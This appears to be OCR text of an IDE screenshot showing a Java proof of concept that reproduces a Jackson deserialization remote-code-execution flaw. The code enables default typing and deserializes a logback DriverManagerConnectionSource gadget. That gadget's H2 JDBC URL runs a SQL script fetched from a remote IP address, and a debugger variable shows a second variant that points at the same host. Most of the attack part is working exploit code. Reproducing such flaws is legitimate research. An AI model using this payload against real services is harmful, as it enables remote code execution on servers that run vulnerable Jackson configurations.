 jackson [C:\Users\laker\Desktop\fasterxml\jackson] - ...\src\main\java\com\laker\test\JackonSerial.java [jackson] - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
jackson src main java com laker test JackonSerial JackonSerial
[jackson] C:\Users\laker\Desktop\fasterxml\jackson\src\main\java\com\laker\test\JackonSerial.java
14 "";
15 //该条payload用于RCE的复现
16 String jsonStr2 = "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", " +
17 "{\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;" +
18 "INIT=RUNSCRIPT FROM 'http://120.79.91.29:11111/inject.sql'\"" +
19 "}]";
20 ObjectMapper mapper = new ObjectMapper(); //1.mapper构建
21 mapper.enableDefaultTyping(); //2.手动开启该mapper的enableDefaultTyping()
22 //mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, false);
23 //System.out.println("Serializing");
24 Object obj = mapper.readValue(jsonStr2, java.lang.Object.class);// 3.传入可控的jsonStr参数
25 //System.out.println("objectified");
26 System.out.println("stringified: " + mapper.writeValueAsString(obj));
27
28 }
29 }
JackonSerial main()
Debug: JackonSerial
Debugger Console
Frames Variables
"main"@1 in group "main": RUNNING
jsonStr1 = "["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:tcp://120.79.91.29:999... View
main:16, JackonSerial (com.laker.test)
1: Project
2: Favorites
7: Structure
Database
Maven
Ant Build
Terminal 4: Run 5: Debug 6: TODO Event Log